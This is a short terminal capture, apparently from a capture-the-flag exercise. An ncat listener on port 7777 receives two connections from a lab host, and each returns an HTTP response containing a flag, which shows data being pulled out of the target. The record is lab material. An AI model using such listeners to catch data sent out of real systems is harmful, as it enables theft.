 ➜  ~ ncat -vlkp 7777
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.19.4.171.
Ncat: Connection from 10.19.4.171:58800.
5C���������IZ4��HTTP/1.1 200 OK
Host: 10.19.4.171:8080
Date: Sun, 12 Sep 2021 19:14:55 GMT
Connection: close
X-Powered-By: PHP/8.0.10
Content-type: text/html; charset=UTF-8

flag{cb9cd520a37a9c826841a8bcf3c20351}Ncat: Connection from 10.19.4.171.
Ncat: Connection from 10.19.4.171:58802.
5C���������IZ4��HTTP/1.1 200 OK
Host: 10.19.4.171:8080
Date: Sun, 12 Sep 2021 19:14:55 GMT
Connection: close
X-Powered-By: PHP/8.0.10
Content-type: text/html; charset=UTF-8

flag{cb9cd520a37a9c826841a8bcf3c20351}